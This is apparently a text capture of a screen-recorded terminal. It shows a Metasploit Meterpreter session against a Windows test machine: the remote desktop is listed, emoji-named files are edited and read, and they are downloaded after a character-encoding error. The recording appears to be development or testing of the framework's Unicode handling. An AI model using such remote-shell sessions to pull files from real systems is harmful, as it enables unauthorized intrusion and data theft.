 Activities Terminal
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
100666/rw-rw-rw- 1949290881 fil 2021-03-03 17:20:02 -0600 20.05.00-RSLogix5000-Web.part2.rar
100666/rw-rw-rw- 1251 fil 2021-03-12 11:44:10 -0600 Dup Scout Client.lnk
100666/rw-rw-rw- 2597 fil 2021-03-12 20:27:13 -0600 Fiddler Everywhere.lnk
100666/rw-rw-rw- 2240 fil 2020-11-13 18:09:01 -0600 Hex Editor Neo.lnk
100666/rw-rw-rw- 1439 fil 2020-11-02 13:58:47 -0600 Opera Browser.lnk
40777/rwxrwxrwx 0 dir 2020-11-11 11:18:45 -0600 RESTORED
100777/rwxrwxrwx 82655120 fil 2021-03-12 19:44:20 -0600 akkadianConsoleSetup4.5.4.21.exe
100666/rw-rw-rw- 1412 fil 2020-11-24 16:22:12 -0600 bashrc.old
100777/rwxrwxrwx 7168 fil 2020-11-12 11:29:27 -0600 bind-x64-win.exe
100666/rw-rw-rw- 282 fil 2020-06-18 10:24:07 -0500 desktop.ini
100666/rw-rw-rw- 112793 fil 2020-11-12 14:49:33 -0600 test-bind.py
40777/rwxrwxrwx 0 dir 2021-03-22 15:37:41 -0500 🔥
meterpreter > cd 🔥
meterpreter > edit 💩
meterpreter > cat 💩
who is this?
meterpreter > pwd
C:\Users\test\Desktop\🔥
meterpreter > cd ..
meterpreter > download 🔥
[-] Error running command download: Encoding::CompatibilityError incompatible character encodings: ASCII-8BIT and UTF-8
meterpreter > cd 🔥
meterpreter > download *
[*] downloading: .\💩 -> /home/gwillcox/git/metasploit-framework/💩
[*] download : .\💩 -> /home/gwillcox/git/metasploit-framework/💩
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.30.215.96 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > exit
~/git/metasploit-framework | master ?1 cat 💩 ✔ | 6m 24s | 2.7.2 Ruby
who is this?
~/git/metasploit-framework | master ?1 ✔ | 2.7.2 Ruby
RM
2:57 / 3:05 CC HD
17 RAPI